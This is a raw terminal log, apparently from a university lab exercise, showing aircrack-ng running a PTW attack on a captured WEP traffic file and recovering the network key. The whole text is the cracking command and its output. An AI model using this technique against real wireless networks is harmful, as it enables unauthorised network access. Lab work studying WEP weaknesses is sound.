 informatica@informatica-05:~$ sudo time aircrack-ng -b B0:48:7A:D2:DD:74 lab3-cesar2-01.cap
[sudo] password for informatica:
Reading packets, please wait...
Opening lab3-cesar2-01.cap
Read 66223 packets.
Got 11215 out of 10000 IVsStarting PTW attack with 11215 ivs.
1 potential targets
Attack will be restarted every 5000 captured ivs.
Aircrack-ng 1.6
[00:00:02] Tested 35908 keys (got 11215 IVs)
KB depth byte(vote)
0 2/ 26 12(15616) 23(15616) 6B(15616) 7D(15104) 92(15104) A2(15104) EE(15104) 26(14848) 72(14848) 09(14336) 73(14336) 0E(14080) 52(14080) 61(14080) 81(14080) 85(14080)
1 0/ 2 34(18688) 20(16384) 15(15872) 94(15872) E4(15872) 34(15616) CD(15104) 6C(14848) A7(14848) CC(14848) BA(14592) 45(14336) 5B(14080) C2(14080) 24(13824) 47(13824)
2 0/ 4 56(17920) 3D(16128) 64(15360) 65(15360) E4(15104) 79(14848) 68(14592) F2(14592) 7A(14336) 19(14080) 3C(14080) 82(14080) C2(14080) 08(13824) 2F(13824) 31(13824)
3 2/ 34 78(15360) A3(15104) E9(14848) F7(14848) 46(14592) BA(14592) CC(14592) 00(14592) 08(14592) 1D(14336) B0(14336) BF(14336) DB(14336) B1(14080) B2(14080) C5(14080)
4 2/ 6 C7(15104) 36(14848) 3C(14848) A4(14848) 3B(14592) 0D(14336) 10(14336) 24(14336) 99(14336) CD(14336) F9(14336) 0F(14080) C6(14080) F1(14080) 23(13824) 2D(13824)
KEY FOUND! [ 12:34:56:78:90 ]
Decrypted correctly: 100%
2.46user 0.00system 0:02.47elapsed 99%CPU (0avgtext+0avgdata 6784maxresident)k
0inputs+0outputs (0major+752minor)pagefaults 0swaps
informatica@informatica-05:~$